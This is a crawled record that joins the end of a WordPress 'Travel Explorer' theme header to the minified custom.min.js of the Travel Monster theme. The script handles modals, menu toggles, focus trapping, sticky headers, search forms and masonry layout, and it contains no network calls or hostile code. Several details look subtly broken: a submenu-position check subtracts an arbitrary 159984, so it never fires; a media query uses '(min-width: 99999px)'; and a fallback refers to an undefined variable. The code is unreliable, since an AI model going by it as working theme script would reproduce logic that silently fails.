License: GNU General Public License v3 or later
License URI: https://www.gnu.org/licenses/gpl-3.0.html
Tested up to: 6.9
Requires PHP: 7.4
Text Domain: travel-explorer
Tags: blog,one-column,two-columns,right-sidebar,left-sidebar,footer-widgets,custom-background,custom-header,custom-menu,custom-logo,featured-images,threaded-comments,full-width-template,rtl-language-support,translation-ready,theme-options,photography,e-commerce
*/

--- FILE ---
content_type: text/javascript
request_url: https://www.sdmimd.ac.in/hrconference2023/wp-content/themes/travel-monster/js/custom.min.js?ver=1.0.2
body_size: 3523
content:
/*! travel-monster 2026-01-01 */
var travelMonster=travelMonster||{};function animateOnScroll(){{var e,o={rootMargin:"0px"};const t=[];return['[class*="animation"]','[class*="clipIn"]'].forEach(e=>{e=document.querySelectorAll(e);t.push(...Array.from(e))}),void t.forEach(t=>{var n=o;if("IntersectionObserver"in window){let e=new IntersectionObserver((e,t)=>{e.forEach(e=>{e.target.classList.toggle("animate",e.isIntersecting)})},n);e.observe(t)}else entry.target.classList.add("animate")})}}function travelMonsterDomReady(e){if("function"==typeof e)return"interactive"===document.readyState||"complete"===document.readyState?e():void document.addEventListener("DOMContentLoaded",e,!1)}function travelMonsterToggleAttribute(e,t,n,o){void 0===n&&(n=!0),void 0===o&&(o=!1),e.getAttribute(t)!==n?e.setAttribute(t,n):e.setAttribute(t,o)}function travelMonsterFindParents(e,n){var o=[];return function e(t){t=t.parentNode;t instanceof HTMLElement&&(t.matches(n)&&o.push(t),e(t))}(e),o}travelMonster.createEvent=function(e){var t;return"function"==typeof window.Event?t=new Event(e):(t=document.createEvent("Event")).initEvent(e,!0,!1),t},travelMonster.coverModals={init:function(){document.querySelector(".cover-modal")&&(this.onToggle(),this.closeOnEscape(),this.hideAndShowModals(),this.keepFocusInModal())},onToggle:function(){document.querySelectorAll(".cover-modal").forEach(function(e){e.addEventListener("toggled",function(e){var e=e.target,t=document.body;e.classList.contains("active")?t.classList.add("showing-modal"):(t.classList.remove("showing-modal"),t.classList.add("hiding-modal"),setTimeout(function(){t.classList.remove("hiding-modal")},500))})})},closeOnEscape:function(){document.addEventListener("keydown",function(e){27===e.keyCode&&(e.preventDefault(),document.querySelectorAll(".cover-modal.active").forEach(function(e){this.untoggleModal(e)}.bind(this)))}.bind(this))},hideAndShowModals:function(){var o=document,r=window,e=o.querySelectorAll(".cover-modal"),a=(o.documentElement.style,o.querySelector("#wpadminbar"));function i(e){var t,n=r.pageYOffset;return a?(t=n+a.getBoundingClientRect().height,e?-t:t):0===n?0:-n}e.forEach(function(n){n.addEventListener("toggle-target-before-inactive",function(e){r.innerHeight,o.documentElement.getBoundingClientRect().height,i(!0);var t=r.pageYOffset;Math.abs(i()),r.matchMedia("(max-width: 600px)");e.target===n&&n.classList.add("show-modal")}),n.addEventListener("toggle-target-after-inactive",function(e){e.target===n&&setTimeout(function(){var e=travelMonster.toggles.clickedEl;n.classList.remove("show-modal"),!1!==e&&(e.focus(),e=!1),r.travelMonster.scrolled=0},500)})})},untoggleModal:function(e){var t,n=!1;e.dataset.modalTargetString&&(t=e.dataset.modalTargetString,n=document.querySelector('*[data-toggle-target="'+t+'"]')),n?n.click():e.classList.remove("active")},keepFocusInModal:function(){var l=document;l.addEventListener("keydown",function(e){var t,n,o,r,a,i,s=travelMonster.toggles.clickedEl;s&&l.body.classList.contains("showing-modal")&&(s=s.dataset.toggleTarget,a="input, a, button",r=l.querySelector(s),t=r.querySelectorAll(a),t=Array.prototype.slice.call(t),".menu-modal"===s&&(n=(n=window.matchMedia("(min-width: 99999px)").matches)?".expanded-menu":".mobile-menu",(t=t.filter(function(e){return null!==e.closest(n)&&null!==e.offsetParent})).unshift(l.querySelector(".close-nav-toggle")),(o=l.querySelector(".menu-bottom > nav"))&&o.querySelectorAll(a).forEach(function(e){t.push(e)})),".main-menu-modal"===s&&(n=(n=window.matchMedia("(min-width: 1025px)").matches)?".expanded-menu":".mobile-menu",(t=t.filter(function(e){return null!==e.closest(n)&&null!==e.offsetParent})).unshift(l.querySelector(".close-main-nav-toggle")),(o=l.querySelector(".menu-bottom > nav"))&&o.querySelectorAll(a).forEach(function(e){t.push(e)})),r=t[t.length-1],s=t[0],o=l.activeElement,a=9===e.keyCode,!(i=e.shiftKey)&&a&&r===o&&(e.preventDefault(),s.focus()),i&&a&&s===o&&(e.preventDefault(),r.focus()))})}},travelMonster.modalMenu={init:function(){this.expandLevel()},expandLevel:function(){document.querySelectorAll(".modal-menu").forEach(function(e){e=e.querySelector(".current-menu-item");e&&travelMonsterFindParents(e,"li").forEach(function(e){e=e.querySelector(".submenu-toggle-btn");e&&travelMonster.toggles.performToggle(e,!0)})})}},travelMonster.toggles={clickedEl:!1,init:function(){this.toggle()},performToggle:function(e,n){var o,r,a=this,i=document,s=e,l=s.dataset.toggleTarget,c="active";i.querySelectorAll(".show-modal").length||(a.clickedEl=i.activeElement),(o="next"===l?s.nextSibling:i.querySelector(l)).classList.contains(c)?o.dispatchEvent(travelMonster.createEvent("toggle-target-before-active")):o.dispatchEvent(travelMonster.createEvent("toggle-target-before-inactive")),r=s.dataset.classToToggle||c,e=0,o.classList.contains("cover-modal")&&(e=10),setTimeout(function(){var e=o.classList.contains("sub-menu")?s.closest(".menu-item").querySelector(".sub-menu"):o,t=s.dataset.toggleDuration;"slidetoggle"!==s.dataset.toggleType||n||"0"===t?e.classList.toggle(r):travelMonsterMenuToggle(e,t),("next"===l||o.classList.contains("sub-menu")?s:i.querySelector('*[data-toggle-target="'+l+'"]')).classList.toggle(c),travelMonsterToggleAttribute(s,"aria-expanded","true","false"),a.clickedEl&&-1!==s.getAttribute("class").indexOf("close-")&&travelMonsterToggleAttribute(a.clickedEl,"aria-expanded","true","false"),s.dataset.toggleBodyClass&&i.body.classList.toggle(s.dataset.toggleBodyClass),s.dataset.setFocus&&(e=i.querySelector(s.dataset.setFocus))&&(o.classList.contains(c)?e.focus():e.blur()),o.dispatchEvent(travelMonster.createEvent("toggled")),o.classList.contains(c)?o.dispatchEvent(travelMonster.createEvent("toggle-target-after-active")):o.dispatchEvent(travelMonster.createEvent("toggle-target-after-inactive"))},e)},toggle:function(){var n=this;document.querySelectorAll("*[data-toggle-target]").forEach(function(t){t.addEventListener("click",function(e){e.preventDefault(),n.performToggle(t)})})}},travelMonster.submenuPosition={init:function(){this.handleSubmenus(),this.handleResize()},handleSubmenus:function(){const e=document.querySelectorAll(".primary-menu-wrapper li.menu-item-has-children");e.forEach(t=>{const e=t.querySelectorAll(".sub-menu");e.forEach(e=>{null!==e.offsetParent&&this.checkSubmenuPosition(e,t)})})},checkSubmenuPosition:function(e,t){var e=e.getBoundingClientRect(),n=window.innerWidth;e.right+20-159984>n?t.classList.add("reverse-submenu"):t.classList.remove("reverse-submenu")},handleResize:function(){let e;window.addEventListener("resize",()=>{clearTimeout(e),e=setTimeout(()=>{this.handleSubmenus()},100)})}},travelMonsterDomReady(function(){travelMonster.toggles.init(),travelMonster.coverModals.init(),travelMonster.makeHeaderSticky.init(),travelMonster.submenuPosition.init(),animateOnScroll()}),function(a){var e;function o(e){var t=e.querySelectorAll('a, button, input, textarea, select, [tabindex]:not([tabindex="-1"])'),t=Array.from(t).filter(e=>!e.disabled&&null!==e.offsetParent);const n=t[0],o=t[t.length-1];function r(e){"Tab"===e.key&&(e.shiftKey&&document.activeElement===n?(e.preventDefault(),o.focus()):e.shiftKey||document.activeElement!==o||(e.preventDefault(),n.focus()))}e.removeEventListener("keydown",r),e.addEventListener("keydown",r),n?.focus()}e="1"!=travel_monster_custom.rtl,document.querySelectorAll(".header-search-btn").forEach(n=>{n.addEventListener("click",e=>{e.stopPropagation();const t=n.parentElement.querySelector(".search-toggle-form");document.querySelectorAll(".search-toggle-form").forEach(e=>{e.style.display="none",e.removeEventListener("keydown",o)}),t.style.display="block",o(t)})}),document.querySelectorAll(".btn-form-close").forEach(t=>{t.addEventListener("click",()=>{const e=t.closest(".search-toggle-form");e.style.display="none"})}),document.addEventListener("keyup",e=>{"Escape"===e.key&&document.querySelectorAll(".search-toggle-form").forEach(e=>e.style.display="none")}),document.querySelectorAll(".search-toggle-form, .search-form").forEach(e=>{e.addEventListener("click",e=>e.stopPropagation())}),document.addEventListener("click",()=>{!(1024<window.innerWidth)||"ontouchstart"in window||navigator.maxTouchPoints||document.querySelectorAll(".search-toggle-form").forEach(e=>e.style.display="none")}),a(document).on("click",".notification-bar .close",function(){a(this).siblings(".sticky-bar-content").slideToggle(),a(".notification-bar").toggleClass("active")}),"1"==travel_monster_custom.sticky_widget&&1024<a(window).width()&&(a("#secondary").addClass("sticky-widget"),"1"==travel_monster_custom.ed_sticky_header&&(stickyheaderheight=a(".sticky-holder").outerHeight(),$lastwidgetsticky=a(".ed_last_widget_sticky #secondary .widget:last-child").css("top",stickyheaderheight)));mn=a(".sticky-header .sticky-holder"),thm=a(".sticky-header .header-b").outerHeight();var t=parseInt(thm),n=(a(window).on("scroll",function(){a(this).scrollTop()>t?mn.addClass("sticky"):mn.removeClass("sticky")}),travelMonster.stickyHeader=document.querySelector(".sticky-header .site-header.wte-header-builder"),travelMonster.makeHeaderSticky={init:function(){const e=document.querySelector(".sticky-header .site-header+div");if(null!==travelMonster.stickyHeader&&null!==e){let n=!1,o=e.offsetTop;var t=()=>{o=e.offsetTop},r=()=>{n||(window.requestAnimationFrame(()=>{var e=window.scrollY>o,t=travelMonster.stickyHeader.classList.contains("is-sticky");e&&!t?travelMonster.stickyHeader.classList.add("is-sticky"):!e&&t&&travelMonster.stickyHeader.classList.remove("is-sticky"),n=!1}),n=!0)};window.addEventListener("scroll",r,{passive:!0}),window.addEventListener("resize",t,{passive:!0}),travelMonster.stickyHeader._scrollHandler=r,travelMonster.stickyHeader._resizeHandler=t}},destroy:function(){travelMonster.stickyHeader&&travelMonster.stickyHeader._scrollHandler&&(window.removeEventListener("scroll",travelMonster.stickyHeader._scrollHandler),window.removeEventListener("resize",travelMonster.stickyHeader._resizeHandler),delete travelMonster.stickyHeader._scrollHandler,delete travelMonster.stickyHeader._resizeHandler)}},a(".mobile-menu-wrapper ul li.menu-item-has-children").find("> a").after('<button class="arrow-down"></button>'),a(".mobile-menu-wrapper ul li .arrow-down").on("click",function(){a(this).siblings(".sub-menu").stop().slideToggle(),a(this).toggleClass("active")}),a(".mobile-header .mobile-menu-opener").on("click",function(){a("body").addClass("menu-open")}),a(".mobile-header .btn-menu-close").on("click",function(){a("body").removeClass("menu-open")}),a(".overlay").on("click",function(){a("body").removeClass("menu-open")}),a(window).scroll(function(){100<a(this).scrollTop()?a(".to_top").fadeIn():a(".to_top").fadeOut()}),a(".to_top").click(function(){return a("html, body").animate({scrollTop:0},600),!1}),"masonry_grid"==travel_monster_custom.bp_layout&&(0<a(".blog").length||0<a(".search").length||0<a(".archive").length)&&a(".travel-monster-container-wrap").imagesLoaded(function(){a(".travel-monster-container-wrap").masonry({itemSelector:".travel-monster-post",isOriginLeft:e})}),a(window).on("load resize",function(){var e=a(window).width(),t=a(".travel-monster-has-blocks .site-content > .container").width(),n=a(".travel-monster-has-blocks .site-main .entry-content").width(),o=(parseInt(n)-parseInt(e))/2,r=(parseInt(n)-parseInt(t))/2,n=(parseInt(n)-parseInt(e))/2;a(".travel-monster-has-blocks.full-width .site-main .entry-content .alignfull").css({"max-width":e,width:e,"margin-left":o}),a(".travel-monster-has-blocks.full-width .site-main .entry-content .alignfull").css({"max-width":e,width:e,"margin-left":n}),a(".travel-monster-has-blocks.full-width .site-main .entry-content .alignwide").css({"max-width":t,width:t,"margin-left":r})}),"1"==travel_monster_custom.lightbox&&(a(".entry-content-wrap .wp-block-gallery").find("figure.wp-block-image > a").attr("data-fancybox","group1"),a(".sidebar-wrap-main .wp-block-gallery").find("figure.wp-block-image > a").attr("data-fancybox","group2"),a(".footer-wrap-main .wp-block-gallery").find("figure.wp-block-image > a").attr("data-fancybox","group3"),a(".gallery").find(".gallery-icon > a").attr("data-fancybox","icongroup1")),a(".nav-tab-wrapper").outerHeight()+46);a(window).width(),a.fn.isInViewport=function(){var e=a(this).offset().top,t=e+a(this).innerHeight(),n=a(window).scrollTop();return e<n&&n<t},a(window).on("resize scroll",function(){a(".tab-content").each(function(){a(this).isInViewport()?a("body").addClass("fixed-tabbar"):a("body").removeClass("fixed-tabbar")})}),a(document).on("mousemove","body",function(e){a(this).removeClass("keyboard-nav-on")}),a(document).on("keydown","body",function(e){9==e.which&&a(this).addClass("keyboard-nav-on")}),a(".primary-menu-wrapper li a, .primary-menu-wrapper li .arrow-down, .secondary-menu-wrapper li a").on("focus",function(){a(this).parents("li").addClass("focus")}).blur(function(){a(this).parents("li").removeClass("focus")});1024<a(window).width()&&1==travel_monster_custom.ed_sticky_form&&(0<(r=a(".single-trip .trip-content-area .widget-area").outerHeight()+a(".single-trip .trip-content-area .wpte-bf-outer").outerHeight())&&a(window).on("scroll",function(){a(this).scrollTop()>r?a("body").addClass("sticky-bookingform"):a("body").removeClass("sticky-bookingform")}));var r,i=document.querySelector(".travel-monster-breadcrumb-main-wrap");const s=document.querySelector(".page-header-top");i&&s&&s.style.setProperty("--breadcrumb-margin",i.offsetHeight+16+"px")}(jQuery),jQuery.fn.travel_monsterIsOnScreen=function(){var e=jQuery(window),t={top:e.scrollTop(),left:e.scrollLeft()},e=(t.right=t.left+e.width(),t.bottom=t.top+e.height(),this.offset());return e.right=e.left+this.outerWidth(),e.bottom=e.top+this.outerHeight(),!(t.right<e.left||t.left>e.right||t.bottom<e.top||t.top>e.bottom)};